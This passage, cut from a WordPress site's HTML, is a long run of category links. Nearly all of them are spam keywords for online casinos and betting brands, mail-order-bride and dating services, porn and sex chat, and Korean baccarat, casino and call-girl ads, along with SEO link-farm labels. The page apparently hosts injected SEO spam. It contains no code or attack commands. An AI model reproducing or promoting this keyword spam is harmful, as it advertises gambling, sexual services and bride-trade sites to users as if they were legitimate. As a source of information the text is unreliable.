brides</a>, <a href="http://scp.com.pe/wordpress/?cat=703" rel="category">latin mail order wives</a>, <a href="http://scp.com.pe/wordpress/?cat=702" rel="category">latin wife dating</a>, <a href="http://scp.com.pe/wordpress/?cat=915" rel="category">latin wives</a>, <a href="http://scp.com.pe/wordpress/?cat=803" rel="category">latin women for marriage</a>, <a href="http://scp.com.pe/wordpress/?cat=736" rel="category">latinwomen features</a>, <a href="http://scp.com.pe/wordpress/?cat=1175" rel="category">League Two Relegation Betting Odds 2024 25" - 416</a>, <a href="http://scp.com.pe/wordpress/?cat=704" rel="category">legalne kasyno</a>, <a href="http://scp.com.pe/wordpress/?cat=694" rel="category">legalni bukmacherzy</a>, <a href="http://scp.com.pe/wordpress/?cat=917" rel="category">legit dating sites</a>, <a href="http://scp.com.pe/wordpress/?cat=753" rel="category">legit mail order brides</a>, <a href="http://scp.com.pe/wordpress/?cat=1206" rel="category">Leipzig Stadium Euro Venue - 607</a>, <a href="http://scp.com.pe/wordpress/?cat=791" rel="category">LeoVegas Finland</a>, <a href="http://scp.com.pe/wordpress/?cat=794" rel="category">LeoVegas India</a>, <a href="http://scp.com.pe/wordpress/?cat=780" rel="category">LeoVegas Irland</a>, <a href="http://scp.com.pe/wordpress/?cat=777" rel="category">LeoVegas Sweden</a>, <a href="http://scp.com.pe/wordpress/?cat=1182" rel="category">Liga England 2024 2025: Résultats Actu But" - 131</a>, <a href="http://scp.com.pe/wordpress/?cat=1235" rel="category">Liverpool Vs West Ham Conjecture Carabao Cup 25 09 2024 - 962</a>, <a href="http://scp.com.pe/wordpress/?cat=972" rel="category">local-news</a>, <a href="http://scp.com.pe/wordpress/?cat=304" rel="category">lotus gaming 바카라모나코 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=661" rel="category">mail order bride</a>, <a href="http://scp.com.pe/wordpress/?cat=914" rel="category">mail order bride services</a>, <a href="http://scp.com.pe/wordpress/?cat=881" rel="category">mail order bride usa</a>, <a href="http://scp.com.pe/wordpress/?cat=662" rel="category">mail order brides</a>, <a href="http://scp.com.pe/wordpress/?cat=923" rel="category">mail order brides for sale</a>, <a href="http://scp.com.pe/wordpress/?cat=899" rel="category">mail order brides online</a>, <a href="http://scp.com.pe/wordpress/?cat=795" rel="category">mail order brides pricing</a>, <a href="http://scp.com.pe/wordpress/?cat=919" rel="category">mail order brides usa</a>, <a href="http://scp.com.pe/wordpress/?cat=985" rel="category">mail order girlfriend</a>, <a href="http://scp.com.pe/wordpress/?cat=785" rel="category">mail order wife</a>, <a href="http://scp.com.pe/wordpress/?cat=687" rel="category">mail order wives</a>, <a href="http://scp.com.pe/wordpress/?cat=947" rel="category">mail order women</a>, <a href="http://scp.com.pe/wordpress/?cat=1107" rel="category">Maribet casino TR</a>, <a href="http://scp.com.pe/wordpress/?cat=734" rel="category">Marriage Certificate Requirements</a>, <a href="http://scp.com.pe/wordpress/?cat=823" rel="category">Marsbahis</a>, <a href="http://scp.com.pe/wordpress/?cat=1121" rel="category">Masalbet</a>, <a href="http://scp.com.pe/wordpress/?cat=710" rel="category">mature ukrainian wives</a>, <a href="http://scp.com.pe/wordpress/?cat=733" rel="category">meal delivery services</a>, <a href="http://scp.com.pe/wordpress/?cat=984" rel="category">meet asian women</a>, <a href="http://scp.com.pe/wordpress/?cat=911" rel="category">meet foreign brides online</a>, <a href="http://scp.com.pe/wordpress/?cat=888" rel="category">meet latina wives</a>, <a href="http://scp.com.pe/wordpress/?cat=719" rel="category">meet mail order brides online</a>, <a href="http://scp.com.pe/wordpress/?cat=910" rel="category">meet mature women online</a>, <a href="http://scp.com.pe/wordpress/?cat=867" rel="category">meet women online</a>, <a href="http://scp.com.pe/wordpress/?cat=828" rel="category">meet women women</a>, <a href="http://scp.com.pe/wordpress/?cat=887" rel="category">Mejores sitios de citas</a>, <a href="http://scp.com.pe/wordpress/?cat=939" rel="category">mostbet apk</a>, <a href="http://scp.com.pe/wordpress/?cat=747" rel="category">MostBet Aviator Play Aviator in MostBet casino 779</a>, <a href="http://scp.com.pe/wordpress/?cat=942" rel="category">mostbet az 90</a>, <a href="http://scp.com.pe/wordpress/?cat=1000" rel="category">Mostbet AZ Casino</a>, <a href="http://scp.com.pe/wordpress/?cat=1048" rel="category">Mostbet AZ giriş</a>, <a href="http://scp.com.pe/wordpress/?cat=969" rel="category">mostbet azerbaijan</a>, <a href="http://scp.com.pe/wordpress/?cat=793" rel="category">Mostbet Azerbaycan</a>, <a href="http://scp.com.pe/wordpress/?cat=1237" rel="category">Mostbet Bonus Code Pennsylvania Dimers: Secure $200+ Sports Betting Bonus For Eagles, Phillies, And Pirates Nfl And Mlb Possibilities Today - 630</a>, <a href="http://scp.com.pe/wordpress/?cat=1110" rel="category">Mostbet Casino</a>, <a href="http://scp.com.pe/wordpress/?cat=1238" rel="category">‎mostbet Casino &amp; Roulette On Typically The App Store" - 41</a>, <a href="http://scp.com.pe/wordpress/?cat=1033" rel="category">Mostbet Casino AZ</a>, <a href="http://scp.com.pe/wordpress/?cat=995" rel="category">Mostbet Casino Azerbaycan</a>, <a href="http://scp.com.pe/wordpress/?cat=1043" rel="category">Mostbet Casino Online UZ</a>, <a href="http://scp.com.pe/wordpress/?cat=1041" rel="category">Mostbet Casino UZ Online</a>, <a href="http://scp.com.pe/wordpress/?cat=802" rel="category">Mostbet Casino'da Aviator Crash Game Aviator'da 4400 TRY kazanın 687</a>, <a href="http://scp.com.pe/wordpress/?cat=1258" rel="category">Mostbet Cheltenham Presents &amp; Free Wagers 2024 Uk - 139</a>, <a href="http://scp.com.pe/wordpress/?cat=932" rel="category">mostbet giriş</a>, <a href="http://scp.com.pe/wordpress/?cat=763" rel="category">Mostbet Giriş Yapamıyorum, Mostbet güncel giriş adresi 282</a>, <a href="http://scp.com.pe/wordpress/?cat=1031" rel="category">mostbet GR</a>, <a href="http://scp.com.pe/wordpress/?cat=1035" rel="category">mostbet hungary</a>, <a href="http://scp.com.pe/wordpress/?cat=758" rel="category">Mostbet in Turkey</a>, <a href="http://scp.com.pe/wordpress/?cat=774" rel="category">Mostbet India</a>, <a href="http://scp.com.pe/wordpress/?cat=1016" rel="category">mostbet italy</a>, <a href="http://scp.com.pe/wordpress/?cat=963" rel="category">mostbet kirish</a>, <a href="http://scp.com.pe/wordpress/?cat=1191" rel="category">Mostbet North Carolina Promo Code Ajcnc: Claim $200 In Bonus Bets Sept 2024 - 51</a>, <a href="http://scp.com.pe/wordpress/?cat=1027" rel="category">mostbet norway</a>, <a href="http://scp.com.pe/wordpress/?cat=962" rel="category">mostbet oynash</a>, <a href="http://scp.com.pe/wordpress/?cat=960" rel="category">mostbet ozbekistonda</a>, <a href="http://scp.com.pe/wordpress/?cat=1168" rel="category">Mostbet Review Honest In-depth Expert Assessment Updated 2024" - 33</a>, <a href="http://scp.com.pe/wordpress/?cat=961" rel="category">mostbet royxatga olish</a>, <a href="http://scp.com.pe/wordpress/?cat=1219" rel="category">Mostbet Software For Mobile Wagering: Download On Ios &amp; Android Right Now! - 962</a>, <a href="http://scp.com.pe/wordpress/?cat=1171" rel="category">‎mostbet Survive Sports Betting Upon The App Store - 320</a>, <a href="http://scp.com.pe/wordpress/?cat=994" rel="category">mostbet tr</a>, <a href="http://scp.com.pe/wordpress/?cat=927" rel="category">mostbet uz</a>, <a href="http://scp.com.pe/wordpress/?cat=1037" rel="category">Mostbet UZ Casino</a>, <a href="http://scp.com.pe/wordpress/?cat=950" rel="category">mostbet uz kirish</a>, <a href="http://scp.com.pe/wordpress/?cat=809" rel="category">Mostbet Uzbekistan</a>, <a href="http://scp.com.pe/wordpress/?cat=988" rel="category">Mostbet-az91: İdman Mərcləri Və Giri - 871</a>, <a href="http://scp.com.pe/wordpress/?cat=973" rel="category">mostbet-ru-serg</a>, <a href="http://scp.com.pe/wordpress/?cat=1112" rel="category">Mr Bet casino DE</a>, <a href="http://scp.com.pe/wordpress/?cat=1045" rel="category">mr jack bet brazil</a>, <a href="http://scp.com.pe/wordpress/?cat=647" rel="category">m카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=948" rel="category">New</a>, <a href="http://scp.com.pe/wordpress/?cat=971" rel="category">New Post</a>, <a href="http://scp.com.pe/wordpress/?cat=1167" rel="category">New posts</a>, <a href="http://scp.com.pe/wordpress/?cat=987" rel="category">news</a>, <a href="http://scp.com.pe/wordpress/?cat=705" rel="category">NLP algorithms</a>, <a href="http://scp.com.pe/wordpress/?cat=782" rel="category">Odkryj Emocje Związane z Grami Online 196</a>, <a href="http://scp.com.pe/wordpress/?cat=1146" rel="category">Online Casino</a>, <a href="http://scp.com.pe/wordpress/?cat=1144" rel="category">online casino au</a>, <a href="http://scp.com.pe/wordpress/?cat=706" rel="category">online dating</a>, <a href="http://scp.com.pe/wordpress/?cat=686" rel="category">online dating sites</a>, <a href="http://scp.com.pe/wordpress/?cat=1166" rel="category">online-casino-ind</a>, <a href="http://scp.com.pe/wordpress/?cat=916" rel="category">order a bride online</a>, <a href="http://scp.com.pe/wordpress/?cat=892" rel="category">order a wife onine</a>, <a href="http://scp.com.pe/wordpress/?cat=1098" rel="category">ozwin au casino</a>, <a href="http://scp.com.pe/wordpress/?cat=1189" rel="category">Ozwin Casino Added Bonus Codes &amp; Review - 450</a>, <a href="http://scp.com.pe/wordpress/?cat=1221" rel="category">Ozwin Free Chips No Deposit Advance And Explore - 776</a>, <a href="http://scp.com.pe/wordpress/?cat=1236" rel="category">Ozwin On Collection Casino Australia ️ Perform Aussie Pokies &amp; Win - 913</a>, <a href="http://scp.com.pe/wordpress/?cat=1179" rel="category">Ozwin On Line Casino Additional Bonuses &amp; Codes 327 November 2024 - 778</a>, <a href="http://scp.com.pe/wordpress/?cat=964" rel="category">p 1</a>, <a href="http://scp.com.pe/wordpress/?cat=956" rel="category">pagbet brazil</a>, <a href="http://scp.com.pe/wordpress/?cat=731" rel="category">Paribahis</a>, <a href="http://scp.com.pe/wordpress/?cat=1197" rel="category">pb_dec</a>, <a href="http://scp.com.pe/wordpress/?cat=1025" rel="category">PBN</a>, <a href="http://scp.com.pe/wordpress/?cat=982" rel="category">pbt2</a>, <a href="http://scp.com.pe/wordpress/?cat=1113" rel="category">pelican casino PL</a>, <a href="http://scp.com.pe/wordpress/?cat=1148" rel="category">PF_21_10_2024</a>, <a href="http://scp.com.pe/wordpress/?cat=1099" rel="category">Pin Up AZ</a>, <a href="http://scp.com.pe/wordpress/?cat=1047" rel="category">Pin UP AZ Casino</a>, <a href="http://scp.com.pe/wordpress/?cat=1058" rel="category">pin up azerbaijan</a>, <a href="http://scp.com.pe/wordpress/?cat=989" rel="category">Pin Up Brazil</a>, <a href="http://scp.com.pe/wordpress/?cat=997" rel="category">pin up casino</a>, <a href="http://scp.com.pe/wordpress/?cat=996" rel="category">Pin UP Casino AZ</a>, <a href="http://scp.com.pe/wordpress/?cat=883" rel="category">Pin Up Casino Online Slots Review - 387</a>, <a href="http://scp.com.pe/wordpress/?cat=1080" rel="category">Pin Up Cassino</a>, <a href="http://scp.com.pe/wordpress/?cat=1042" rel="category">Pin Up Online AZ</a>, <a href="http://scp.com.pe/wordpress/?cat=907" rel="category">Pin Up Peru</a>, <a href="http://scp.com.pe/wordpress/?cat=1105" rel="category">pinco</a>, <a href="http://scp.com.pe/wordpress/?cat=940" rel="category">PinUp apk</a>, <a href="http://scp.com.pe/wordpress/?cat=1023" rel="category">PinUP AZ Casino</a>, <a href="http://scp.com.pe/wordpress/?cat=944" rel="category">pinup Brazil</a>, <a href="http://scp.com.pe/wordpress/?cat=1069" rel="category">Pixbet Cassino</a>, <a href="http://scp.com.pe/wordpress/?cat=675" rel="category">Places To Meet Single Women</a>, <a href="http://scp.com.pe/wordpress/?cat=1214" rel="category">plangames.pro</a>, <a href="http://scp.com.pe/wordpress/?cat=1210" rel="category">playfina-casino.com</a>, <a href="http://scp.com.pe/wordpress/?cat=1209" rel="category">playfina.casino</a>, <a href="http://scp.com.pe/wordpress/?cat=1215" rel="category">playfina.co</a>, <a href="http://scp.com.pe/wordpress/?cat=1213" rel="category">playfina.info</a>, <a href="http://scp.com.pe/wordpress/?cat=1212" rel="category">playfinacasino.live</a>, <a href="http://scp.com.pe/wordpress/?cat=1208" rel="category">playfinawin.com</a>, <a href="http://scp.com.pe/wordpress/?cat=1123" rel="category">plinko</a>, <a href="http://scp.com.pe/wordpress/?cat=1164" rel="category">plinko in</a>, <a href="http://scp.com.pe/wordpress/?cat=1162" rel="category">Plymouth Cheltenham Community Odds 14 Aug 2024 Carabao Cup Betting - 213</a>, <a href="http://scp.com.pe/wordpress/?cat=967" rel="category">Polish Betting Sites</a>, <a href="http://scp.com.pe/wordpress/?cat=890" rel="category">polish dating online</a>, <a href="http://scp.com.pe/wordpress/?cat=806" rel="category">polish mail order brides cost</a>, <a href="http://scp.com.pe/wordpress/?cat=696" rel="category">polish mail order wives</a>, <a href="http://scp.com.pe/wordpress/?cat=789" rel="category">polish women dating</a>, <a href="http://scp.com.pe/wordpress/?cat=690" rel="category">polscy bukmacherzy</a>, <a href="http://scp.com.pe/wordpress/?cat=1192" rel="category">porn</a>, <a href="http://scp.com.pe/wordpress/?cat=1232" rel="category">pujan</a>, <a href="http://scp.com.pe/wordpress/?cat=1141" rel="category">Qizilbilet</a>, <a href="http://scp.com.pe/wordpress/?cat=1133" rel="category">Ramenbet</a>, <a href="http://scp.com.pe/wordpress/?cat=830" rel="category">real mail order brides</a>, <a href="http://scp.com.pe/wordpress/?cat=1028" rel="category">Reference &amp; Education, College</a>, <a href="http://scp.com.pe/wordpress/?cat=754" rel="category">resmi site Casino Mostbet para için Mostbet çalışma aynasında çevrimiçi oynayın, kayıt olun 411</a>, <a href="http://scp.com.pe/wordpress/?cat=1046" rel="category">ricky casino australia</a>, <a href="http://scp.com.pe/wordpress/?cat=740" rel="category">Roku casino</a>, <a href="http://scp.com.pe/wordpress/?cat=976" rel="category">russian mail order bride</a>, <a href="http://scp.com.pe/wordpress/?cat=974" rel="category">russian wife finder</a>, <a href="http://scp.com.pe/wordpress/?cat=1163" rel="category">se</a>, <a href="http://scp.com.pe/wordpress/?cat=1075" rel="category">Self Improvement, Time Management</a>, <a href="http://scp.com.pe/wordpress/?cat=722" rel="category">senior dating sites</a>, <a href="http://scp.com.pe/wordpress/?cat=1149" rel="category">seo</a>, <a href="http://scp.com.pe/wordpress/?cat=1155" rel="category">seo-links</a>, <a href="http://scp.com.pe/wordpress/?cat=1158" rel="category">Seth Bagan, South Dum Dum, Kolkata Seth Bagan Map, Benefits &amp; Cons, Photographs, Reviews And Real Estate Insights" - 966</a>, <a href="http://scp.com.pe/wordpress/?cat=659" rel="category">sex chat</a>, <a href="http://scp.com.pe/wordpress/?cat=1054" rel="category">sexting</a>, <a href="http://scp.com.pe/wordpress/?cat=1060" rel="category">sexy-girls</a>, <a href="http://scp.com.pe/wordpress/?cat=724" rel="category">shemale dating sites</a>, <a href="http://scp.com.pe/wordpress/?cat=936" rel="category">Should A Guy Pay On The First Date</a>, <a href="http://scp.com.pe/wordpress/?cat=1" rel="category">Sin categoría</a>, <a href="http://scp.com.pe/wordpress/?cat=801" rel="category">single latin women</a>, <a href="http://scp.com.pe/wordpress/?cat=668" rel="category">Single Women For Marriage</a>, <a href="http://scp.com.pe/wordpress/?cat=723" rel="category">singles dating sites</a>, <a href="http://scp.com.pe/wordpress/?cat=698" rel="category">singles over 40</a>, <a href="http://scp.com.pe/wordpress/?cat=670" rel="category">slavic brides</a>, <a href="http://scp.com.pe/wordpress/?cat=886" rel="category">slavic dating sites</a>, <a href="http://scp.com.pe/wordpress/?cat=1009" rel="category">slot</a>, <a href="http://scp.com.pe/wordpress/?cat=1066" rel="category">Slot Oyunlari</a>, <a href="http://scp.com.pe/wordpress/?cat=1243" rel="category">Slottica 24 Minimum 70 Pln - 733</a>, <a href="http://scp.com.pe/wordpress/?cat=1242" rel="category">Slottica 36 Demo Candy Monsta - 409</a>, <a href="http://scp.com.pe/wordpress/?cat=1239" rel="category">Slottica 39 Graj Wonder Farm - 921</a>, <a href="http://scp.com.pe/wordpress/?cat=1227" rel="category">Slottica 49 Casino Slottica - 876</a>, <a href="http://scp.com.pe/wordpress/?cat=1228" rel="category">Slottica 94 Slottica To Miejsce Gdzie - 278</a>, <a href="http://scp.com.pe/wordpress/?cat=1246" rel="category">Slottica Aplikacja Android Dead Graj Demo Hot - 731</a>, <a href="http://scp.com.pe/wordpress/?cat=1240" rel="category">Slottica Bonus Best Live Casino Apps - 885</a>, <a href="http://scp.com.pe/wordpress/?cat=1223" rel="category">Slottica Bonus Ohne Einzahlung Best Casino Online Review - 332</a>, <a href="http://scp.com.pe/wordpress/?cat=1225" rel="category">Slottica Bonus Za Registraci Best Europe Casino Online - 429</a>, <a href="http://scp.com.pe/wordpress/?cat=1247" rel="category">Slottica Bonus Za Rejestrację Kasyno Internetowe - 305</a>, <a href="http://scp.com.pe/wordpress/?cat=1244" rel="category">Slottica Bonuslar 1 Live Casino - 678</a>, <a href="http://scp.com.pe/wordpress/?cat=1226" rel="category">Slottica Casino Games Play Live Casino Reviews - 669</a>, <a href="http://scp.com.pe/wordpress/?cat=1200" rel="category">Slottica Casino Logowanie Dzięki Slottica Pl Plus Darmowe Spiny Islamic Center Of Yorba Linda - 369</a>, <a href="http://scp.com.pe/wordpress/?cat=1183" rel="category">Slottica Casino Recenzja 2024: Bonus 300% Od 620 Zł Plus 30 Ds - 601</a>, <a href="http://scp.com.pe/wordpress/?cat=1250" rel="category">Slottica Cassino Demo Jackbox Multi - 672</a>, <a href="http://scp.com.pe/wordpress/?cat=1257" rel="category">Slottica No Deposit Bonus 2023 Wśród Graczy - 108</a>, <a href="http://scp.com.pe/wordpress/?cat=1256" rel="category">Slottica No Deposit Bonus Codes Graj Demo Fruit Million - 117</a>, <a href="http://scp.com.pe/wordpress/?cat=1248" rel="category">Slottica Paga De Verdade Live Casino Online India - 711</a>, <a href="http://scp.com.pe/wordpress/?cat=1234" rel="category">Slottica R150 Free Żywo Z Prawdziwymi Krupierami - 915</a>, <a href="http://scp.com.pe/wordpress/?cat=1260" rel="category">Slottica Recenze Hot Durnung Wins - 396</a>, <a href="http://scp.com.pe/wordpress/?cat=1253" rel="category">Slottica Withdrawal Times Das Plataformas - 551</a>, <a href="http://scp.com.pe/wordpress/?cat=847" rel="category">Sober living</a>, <a href="http://scp.com.pe/wordpress/?cat=1152" rel="category">Sober Living</a>, <a href="http://scp.com.pe/wordpress/?cat=831" rel="category">Software development</a>, <a href="http://scp.com.pe/wordpress/?cat=1156" rel="category">Software development</a>, <a href="http://scp.com.pe/wordpress/?cat=1211" rel="category">spinline-casino.net</a>, <a href="http://scp.com.pe/wordpress/?cat=1204" rel="category">Sports Gambling And Latest Chances Mostbet - 668</a>, <a href="http://scp.com.pe/wordpress/?cat=930" rel="category">Successful Interracial Marriages</a>, <a href="http://scp.com.pe/wordpress/?cat=684" rel="category">sugar daddy websites</a>, <a href="http://scp.com.pe/wordpress/?cat=717" rel="category">sugar dating</a>, <a href="http://scp.com.pe/wordpress/?cat=811" rel="category">swedish mail order brides</a>, <a href="http://scp.com.pe/wordpress/?cat=986" rel="category">telegram-seokaya</a>, <a href="http://scp.com.pe/wordpress/?cat=776" rel="category">Təyyarə Oyunu Mostbet Mostbet Aviator game 692</a>, <a href="http://scp.com.pe/wordpress/?cat=880" rel="category">thai dating</a>, <a href="http://scp.com.pe/wordpress/?cat=713" rel="category">thai dating sites</a>, <a href="http://scp.com.pe/wordpress/?cat=826" rel="category">thai mail order brides</a>, <a href="http://scp.com.pe/wordpress/?cat=807" rel="category">thai mail order wives</a>, <a href="http://scp.com.pe/wordpress/?cat=669" rel="category">thai women for marriage</a>, <a href="http://scp.com.pe/wordpress/?cat=272" rel="category">the king 바카라제이 스테판 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=800" rel="category">top asian dating sites</a>, <a href="http://scp.com.pe/wordpress/?cat=677" rel="category">top dating reviews</a>, <a href="http://scp.com.pe/wordpress/?cat=959" rel="category">top dating sites</a>, <a href="http://scp.com.pe/wordpress/?cat=808" rel="category">top dating sites in usa</a>, <a href="http://scp.com.pe/wordpress/?cat=938" rel="category">top dating sites reviews</a>, <a href="http://scp.com.pe/wordpress/?cat=1262" rel="category">Top Online Casino</a>, <a href="http://scp.com.pe/wordpress/?cat=781" rel="category">txt</a>, <a href="http://scp.com.pe/wordpress/?cat=1201" rel="category">Uncategorized</a>, <a href="http://scp.com.pe/wordpress/?cat=1018" rel="category">verde casino hungary</a>, <a href="http://scp.com.pe/wordpress/?cat=1019" rel="category">verde casino poland</a>, <a href="http://scp.com.pe/wordpress/?cat=1036" rel="category">verde casino romania</a>, <a href="http://scp.com.pe/wordpress/?cat=790" rel="category">Vulkan Vegas DE</a>, <a href="http://scp.com.pe/wordpress/?cat=958" rel="category">vulkan vegas De login</a>, <a href="http://scp.com.pe/wordpress/?cat=1081" rel="category">vulkan vegas germany</a>, <a href="http://scp.com.pe/wordpress/?cat=836" rel="category">Vulkan Vegas Kasyno ️ Wybierz najlepsze kasyno online 2023 558</a>, <a href="http://scp.com.pe/wordpress/?cat=839" rel="category">Vulkan Vegas kod promocyjny 2021: 4000 zł + 125 FS 184</a>, <a href="http://scp.com.pe/wordpress/?cat=851" rel="category">Vulkan Vegas lockt Neukunden mit einem 25 Euro Bonus ohne Einzahlung 392</a>, <a href="http://scp.com.pe/wordpress/?cat=796" rel="category">Vulkan Vegas Opinie 2023 Recenzja Kasyna od Polski Sloty! 185</a>, <a href="http://scp.com.pe/wordpress/?cat=760" rel="category">Vulkan Vegas Poland</a>, <a href="http://scp.com.pe/wordpress/?cat=792" rel="category">VulkanVegas Poland</a>, <a href="http://scp.com.pe/wordpress/?cat=935" rel="category">What Are Russian Women Like</a>, <a href="http://scp.com.pe/wordpress/?cat=819" rel="category">What is Leverage Trading in Crypto? 722</a>, <a href="http://scp.com.pe/wordpress/?cat=859" rel="category">wife finder</a>, <a href="http://scp.com.pe/wordpress/?cat=695" rel="category">wives dating online</a>, <a href="http://scp.com.pe/wordpress/?cat=833" rel="category">women features</a>, <a href="http://scp.com.pe/wordpress/?cat=709" rel="category">women for marriage</a>, <a href="http://scp.com.pe/wordpress/?cat=452" rel="category">xo카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=1051" rel="category">xslot</a>, <a href="http://scp.com.pe/wordpress/?cat=1055" rel="category">xslotscasino</a>, <a href="http://scp.com.pe/wordpress/?cat=744" rel="category">Игра Aviator Mostbet на деньги и бесплатно Авиатор Мостбет 933</a>, <a href="http://scp.com.pe/wordpress/?cat=977" rel="category">казино</a>, <a href="http://scp.com.pe/wordpress/?cat=1129" rel="category">Казино</a>, <a href="http://scp.com.pe/wordpress/?cat=1126" rel="category">Комета Казино</a>, <a href="http://scp.com.pe/wordpress/?cat=766" rel="category">Мостбет: Ставки на спорт в Узбекистане 786</a>, <a href="http://scp.com.pe/wordpress/?cat=951" rel="category">мфо</a>, <a href="http://scp.com.pe/wordpress/?cat=975" rel="category">новини</a>, <a href="http://scp.com.pe/wordpress/?cat=1014" rel="category">Новини</a>, <a href="http://scp.com.pe/wordpress/?cat=978" rel="category">новости</a>, <a href="http://scp.com.pe/wordpress/?cat=1086" rel="category">Новости</a>, <a href="http://scp.com.pe/wordpress/?cat=848" rel="category">Новости Криптовалют</a>, <a href="http://scp.com.pe/wordpress/?cat=1249" rel="category">Рейтинг Казино</a>, <a href="http://scp.com.pe/wordpress/?cat=837" rel="category">Финтех</a>, <a href="http://scp.com.pe/wordpress/?cat=1187" rel="category">Финтех</a>, <a href="http://scp.com.pe/wordpress/?cat=834" rel="category">Форекс Брокеры</a>, <a href="http://scp.com.pe/wordpress/?cat=1186" rel="category">Форекс Брокеры</a>, <a href="http://scp.com.pe/wordpress/?cat=850" rel="category">Форекс Обучение</a>, <a href="http://scp.com.pe/wordpress/?cat=1134" rel="category">Форекс обучение</a>, <a href="http://scp.com.pe/wordpress/?cat=856" rel="category">Форекс партнерская программа</a>, <a href="http://scp.com.pe/wordpress/?cat=949" rel="category">コニベット</a>, <a href="http://scp.com.pe/wordpress/?cat=76" rel="category">강남바카라 시스템 배팅</a>, <a href="http://scp.com.pe/wordpress/?cat=220" rel="category">강동카지노 종류</a>, <a href="http://scp.com.pe/wordpress/?cat=260" rel="category">강원랜드 바카라 배당다빈치 카지노 먹튀</a>, <a href="http://scp.com.pe/wordpress/?cat=236" rel="category">고성마카오 롤링</a>, <a href="http://scp.com.pe/wordpress/?cat=408" rel="category">고스톱 바카라미션 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=108" rel="category">고창룰렛 필승 전략</a>, <a href="http://scp.com.pe/wordpress/?cat=156" rel="category">공주마카오 카지노 블랙 잭</a>, <a href="http://scp.com.pe/wordpress/?cat=256" rel="category">공주온라인 황금성</a>, <a href="http://scp.com.pe/wordpress/?cat=84" rel="category">군산바카라 오토</a>, <a href="http://scp.com.pe/wordpress/?cat=26" rel="category">군산출장마사지</a>, <a href="http://scp.com.pe/wordpress/?cat=52" rel="category">군산토토 생중계</a>, <a href="http://scp.com.pe/wordpress/?cat=475" rel="category">그랜드 몬 디알 카지노 후기</a>, <a href="http://scp.com.pe/wordpress/?cat=184" rel="category">김포슬롯머신</a>, <a href="http://scp.com.pe/wordpress/?cat=32" rel="category">나주마카오 슬롯머신 잭팟</a>, <a href="http://scp.com.pe/wordpress/?cat=540" rel="category">넷마블 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=280" rel="category">넷마블 바카라 모바일레드 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=440" rel="category">넷마블 바카라 시세</a>, <a href="http://scp.com.pe/wordpress/?cat=36" rel="category">노원강원 랜드 배당금</a>, <a href="http://scp.com.pe/wordpress/?cat=212" rel="category">논산모바일 야마토</a>, <a href="http://scp.com.pe/wordpress/?cat=116" rel="category">대구인터넷 게임 추천</a>, <a href="http://scp.com.pe/wordpress/?cat=560" rel="category">더킹 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=620" rel="category">더킹 카지노 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=509" rel="category">로투스 바카라 대여</a>, <a href="http://scp.com.pe/wordpress/?cat=300" rel="category">로투스 바카라 중계 사이트세부 카지노 달러</a>, <a href="http://scp.com.pe/wordpress/?cat=656" rel="category">마카오 카지노 슬롯 머신</a>, <a href="http://scp.com.pe/wordpress/?cat=284" rel="category">마틴 바카라라오스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=599" rel="category">메이저 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=29" rel="category">목포콜걸</a>, <a href="http://scp.com.pe/wordpress/?cat=628" rel="category">미국 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=296" rel="category">바카라 big smallgta5 온라인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=428" rel="category">바카라 j q k에스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=404" rel="category">바카라 vs 블랙잭세부 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=638" rel="category">바카라 검증 업체</a>, <a href="http://scp.com.pe/wordpress/?cat=380" rel="category">바카라 게임기송도 카지노 펍</a>, <a href="http://scp.com.pe/wordpress/?cat=635" rel="category">바카라 노하우</a>, <a href="http://scp.com.pe/wordpress/?cat=348" rel="category">바카라 노하우마카오 카지노 멤버쉽</a>, <a href="http://scp.com.pe/wordpress/?cat=360" rel="category">바카라 다큐호치민 렉스 호텔 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=412" rel="category">바카라 돈 따는 법마이다스 호텔 카지노 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=372" rel="category">바카라 마틴 프로그램네온 카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=332" rel="category">바카라 먹튀 검증마카오 카지노 방법</a>, <a href="http://scp.com.pe/wordpress/?cat=384" rel="category">바카라 먹튀 검증카지노 환치기 알바</a>, <a href="http://scp.com.pe/wordpress/?cat=312" rel="category">바카라 무료 프로그램그랜드 몬 디알 카지노 후기</a>, <a href="http://scp.com.pe/wordpress/?cat=497" rel="category">바카라 배팅 법</a>, <a href="http://scp.com.pe/wordpress/?cat=264" rel="category">바카라 보너스카지노 광고</a>, <a href="http://scp.com.pe/wordpress/?cat=492" rel="category">바카라 사이트 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=328" rel="category">바카라 세컨gta5 다이아몬드 카지노 습격</a>, <a href="http://scp.com.pe/wordpress/?cat=288" rel="category">바카라 솔레이어나트랑 빈펄 리조트 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=292" rel="category">바카라 스쿨김진표 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=308" rel="category">바카라 승률엠 카지노 에 오신 것을</a>, <a href="http://scp.com.pe/wordpress/?cat=396" rel="category">바카라 실시간샌즈 카지노 가입 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=416" rel="category">바카라 아시안게임카지노 홍보</a>, <a href="http://scp.com.pe/wordpress/?cat=392" rel="category">바카라 온라인 게임마카오 카지노 앵벌이</a>, <a href="http://scp.com.pe/wordpress/?cat=316" rel="category">바카라 용어파라다이스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=268" rel="category">바카라 찬스발리 바고 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=424" rel="category">바카라 카드 무늬 순서m 카지노 회원 가입</a>, <a href="http://scp.com.pe/wordpress/?cat=368" rel="category">바카라 카드 카운팅인터넷 카지노 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=364" rel="category">바카라 패턴 의 흐름솔레 어 카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=420" rel="category">바카라 